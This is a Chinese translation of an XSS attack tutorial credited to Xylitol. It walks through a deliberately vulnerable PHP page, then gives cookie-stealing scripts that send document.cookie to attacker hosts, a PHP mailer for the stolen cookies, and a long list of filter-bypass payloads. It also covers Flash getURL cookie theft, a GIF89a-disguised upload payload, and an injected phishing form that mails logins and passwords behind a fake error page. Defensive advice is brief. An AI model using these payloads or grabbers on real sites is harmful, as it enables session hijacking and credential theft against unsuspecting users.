|
文章作者:Xylitol
译者作者:riusksk (泉哥:http://riusksk.blogbus.com)
信息来源:邪恶八进制信息安全团队(www.eviloctal.com)
注:本文首发《黑客防线》,后由译文原创作者友情提交到邪恶八进制信息安全团队,翻译自国外著名安全杂志《(IN)SECURE Magazine》,转载请注明出处。
摘要:
1> 何为跨站(XSS)?
2> 存在跨站的代码
3> Cookie劫持
4> XSS防御
5> 破坏方式
6> 绕过字符过滤
7> Flash攻击
8> 上传文件XSS
9> 跨站钓鱼
1.何为跨站(XSS)?
XSS又叫CSS(Cross Site Script) ,跨站脚本攻击(译注:因为Cross Site Script的缩写是CSS,但CSS在网页设计领域中已经被广泛地层叠样式表,所以将Cross改为以发音相近的X作为缩写,但早期的文件还是会使用 CSS来表示跨站脚本)。它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而 达到恶意用户的特殊目的。攻击者得到更高的权限后,可以利用存在漏洞的ActiveX控件,欺骗受害者浏览恶意站点来悄悄地在对方的的电脑上安装恶意软件 (如间谍软件,远程控制软件,蠕虫等),也可以窃取机密的网页内容,会话的cookie以及许多其它信息。
存在XSS的代码
打开记事本,复制并粘贴以下脚本代码:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<style type="text/css">
<!--
body,td,th {
color: #FFFFFF;
}
body {
background-color: #000000;
}
-->
</style><title>Simple XSS vulnerability by Xylitol</title>
<body>
<form action="XSS.php" method="post">
<p align="center"><strong>Simple XSS vulnerability by Xylitol </strong></p>
<div align="center">
<table width="270" border="0">
<tr>
<td width="106"><strong>Search:</strong></td>
<td width="154"><input name="Vulnerability" type="text" id="Vulnerability" /></td>
</tr>
</table>
<table width="268" border="0">
<tr>
<td width="262"><div align="center">
<input name="submit" type="submit" value=" Search it ! " />
</div></td>
</tr>
</table>
</div>
</form>
</body>
</html>
然后保存为index.html,效果图如图1(译注:原文中无图片):

重新打开记事本,并复制/粘贴以下代码:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Search result:</title>
<style type="text/css">
<!--
body,td,th {
color: #FFFFFF;
}
body {
background-color: #000000;
}
-->
</style></head>
<body>
<span class="alerte">Search result :</span> <strong><?php echo $_POST['Vulnerability']; ?></strong>
</body>
</html>
保存为xss.php,关闭记事本。用浏览器打开index.html,输入<script>alert('XSS')</script>并点”search it”按钮,就会出现一个提示窗口,如图2:

XSS漏洞就在这里!
Cookie劫持
在一个存XSS漏洞的页面中输入下列代码:
<script>
window.open("http://www.Hax0r.com/cookie.php?cookies="+document.cookie);
</script>
( www.Hax0r.comj 是你自己的站点)
打开记事本,并保存为cookie.php。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Error</title>
<style type="text/css">
<!--
body,td,th {
color: #FFFFFF;
}
body {
background-color: #000000;
}
-->
</style></head>
<? mail('email@example.com', 'Cookie stealed ! - thx xyli :)', $cookies); ?>
<body>
<h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo $_SERVER["REMOTE_ADDR"]; ?></h2>
</body>
</html>
这对于窃取资料来不够,需要等待将窃取的cookie内容以电子邮件的形式发送给我们。
XSS防御
修补漏洞:
可以使用htmlentities函数来修补XSS漏洞,代码如下:
<body>
<span class="alerte">Search result :</span> <strong>
<?php
echo $_POST['Vulnerability'];
?>
</strong>
</body>
By:
<body>
<span class="alerte">Search result :</span> <strong>
<?php
if(isset($_POST['Vulnerability']))
{
echo htmlentities($_POST['Vulnerability']);
}
?>
</strong>
</body>
使用PHP中的htmlspecialchars函数 
其它函数:
Htmlentities() qutos
strip_tags()
...
5.攻击方式
利用XSS进行攻击是一件相当简单的事情,这里主要讲几种攻击方式……
图片攻击:<IMG SRC="http://hax0r.com/Haxored.png">
或者视频flash:<EMBED SRC= http://hax0r.com/Haxored.swf
还有网站重定向:<script>window.open( "http://www.hax0r.com/Haxored.html" )</script>
也可以:<meta http-equiv="refresh" content="0; url=http://hax0r.com/Haxored.html" />
绕过字符过滤
实际上要想绕过htmlspecialchars()函数并不是那么容易,这里举几个绕过字符过滤的XSS:
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;
URL=http://;URL=javascript:alert('XSS');\">
<META HTTP-EQUIV=\"refresh\"
CONTENT=\"0;url=javascript:alert('XSS');\">
'">><marquee><h1>XSS</h1></marquee>
'">><script>alert('XSS')</script>
'>><marquee><h1>XSS</h1></marquee>
"><script alert(String.fromCharCode(88,83,83))</script>
<iframe<?php echo chr(11)?> onload=alert('XSS')></iframe>
<div
style="x:expression((window.r==1)?'':eval('r=1;alert(String.fromCharCo
de(88,83,83));'))">
window.alert("Xyli !");
"/></a></><img src=1.gif onerror=alert(1)>
[color=red' onmouseover="alert('xss')"]mouse over
<body onLoad="alert('XSS');"
<body onunload="javascript:alert('XSS');">
[url=javascript:alert('XSS');]click me[/url]
<script language="JavaScript">alert('XSS')</script>
<img src="javascript:alert('XSS')">
'); alert('XSS
<font style='color:expression(alert(document.cookie))'>
<IMG DYNSRC=\"javascript:alert('XSS')\">
<IMG LOWSRC=\"javascript:alert('XSS')\">
</textarea><script>alert(/xss/)</script>
</title><script>alert(/xss/)</script>
<script src=http://yoursite.com/your_files.js></script>
"><script>alert(0)</script>
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav	ascript:alert('XSS');\">
<marquee><script>alert('XSS')</script></marquee>
<? echo('<scr)';
echo('ipt>alert(\"XSS\")</script>'); ?>
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav	ascript:alert('XSS');\">
<marquee><script>alert('XSS')</script></marquee>
<style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style>
<img src=foo.png onerror=alert(/xssed/) />
<script>alert(String.fromCharCode(88,83,83))</script>
<scr<script>ipt>alert('XSS');</scr</script>ipt>
<script>location.href="http://www.evilsite.org/cookiegrabber.php?cookie="+
escape(document.cookie)</script>
<script src="http://www.evilsite.org/cookiegrabber.php"></script>
<script>alert('XSS');</script>
<script>alert(1);</script>
若想获得更多的资料可以使用google.搜索(译注:在国外著名站点: www.xssing.com 上面也有很多跨站语句,值得借鉴)。
Flash攻击
Flash是主要用于复杂的动画,模拟和游戏开发等……能让我们感兴趣的是getURL()的功能,这个函数可以使我们重定向到另一页面,它的创建语法如下:
getURL(url:String, [window: String,[method:String]])
例如:
getURL("http://victime.com/login.php?logout=true","_self");
url参数:url用来获得文档的统一定位资源
windows参数:设置所要访问链接的网页窗口打开方式(_self, _blank…)。
Variable参数:规定参数的传输方式(get或者post)。
这里运行javascript脚本来弹出警告:
getURL("javascript:alert('XSS'");
在2002年的时候被暴出了该函数的一个危险漏洞,可以使用下列方式来获取网站访问者的cookie:
getURL("javascript:alert(document.cookie)")
在2005年12月,似乎存在一个新的选择,这主要受益于一个永久性的XSS漏洞,这允许在flash文件的签名(signature)中使用XSS参 数。此外,作者使用这种技术是为了防御在MySpace中传播的“Samy ”XSS蠕虫:Samy可以重载隐藏在flash中的cookie窃取器吗?不,但有其它技术可以实现。
例如:
flash文件:
GetURL("http://www.victime.com/page.php?var=<script src='http://www.hax0r.com/Haxored.js'></script>","_self");
Haxored.js:
document.location="http://hax0r.com/cookiestealer.php?cookie="+document.cookie;
简单的防御措施:不要从网站上下载flash文件。
XSS上传文件
在画板里创建一个Haxored.gif图像作为例子,然后用记事本打开它,删除所有内容并插入下面的内容:
GIF89a<script>alert("XSS")</script>
保存并关闭它。
然后把图像上传到一个网站上,再查看你的图像,XSS就产生了……不要打开Mozillia Firefox来浏览图片,因为Mozillia Firefox不能运行警告框,可以使用Internet explorer。
为什么在前面添加GIF89a呢?
上传一些像这样的文件,会在各个.gif文件中检查是否包含'GIF89a'代码,这个漏洞导致可以上传经'GIF89a'代码确认,且包含恶意代码的图片。
GIF89a<script src="http://hax0r.com/cookiegrabber.php"></script>
可以试着去了解一下其它图像文件格式的确认代码,使用一个文件编辑器就可以打开.jpg及其它格式的图片,例如一个png格式的文件:‰PNG
PNG = ‰PNG
GIF = GIF89a
JPG = ÿØÿà ?JFIF
BMP = BMFÖ
对于这种漏洞不能单纯地使用getimagesize()进行检测。
跨站钓鱼
你是否已经理解了钓鱼(phishing)与XSS的概念呢(译注:钓鱼fishing中的f与ph的发音相似,因此使用phishing来代替fishing)?
在我们的例子里将需要找一个存在XSS漏洞的站点进跨站,并在一个form表单里注入一个URL重定向的代码:
<p>Enter your login and password, thank:</p>
<form action="http://hax0r.com/mail.php">
<table><tr><td>Login:</td><td><input type=text length=20 name=login>
</td></tr><tr><td>Password:</td><td>
<input type=text length=20 name=password>
</td></tr></table><input type=submit value= OK >
</form>
效果如图3所示:

我想你已经猜到这个脚本将冒充一个form表单来发送用户名及密码给代你,下面的php文件是就是用来发送email的(mail.php):
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Error</title>
<style type="text/css">
<!--
body,td,th {
color: #FFFFFF;
}
body {
background-color: #000000;
}
-->
</style></head>
<?php
$login = $HTTP_GET_VARS["login"];
$password = $HTTP_GET_VARS["password"];
mail("email@example.com", "Cookie stealed ! - thx xyli :)", $password , $login );
?>
<body>
<h2><strong>Error</strong> -<strong> Server too much busy</strong></h2>
</body>
</html>
用户将会相信网页等待与超载是正常的,而不会有所怀疑,相信你已经理解了这一原理。
|

